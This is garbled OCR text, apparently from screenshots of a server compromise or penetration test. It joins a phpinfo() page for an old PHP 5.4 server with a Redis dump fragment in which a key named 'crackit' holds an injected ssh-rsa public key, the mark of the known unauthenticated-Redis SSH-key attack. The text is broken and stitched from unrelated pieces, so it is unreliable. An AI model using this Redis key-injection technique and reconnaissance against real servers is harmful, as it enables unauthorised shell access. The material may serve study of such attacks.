 phpinfo()
210. .77/test.php
应用 打开新的标签页
REDIS0006�crackitA�"\n\n\nssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA1nEMDr1zHk4eLm9qV8TzhYz9Jve/gF1mPKeVfkyD
john@linux\n\n"shell
PHP Version 5.4.32
System Linux smartorderentry 2.6.32-279.el6.x86_64 #1 SMP Fri Jun
Build Date Aug 21 2014 07:34:05
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files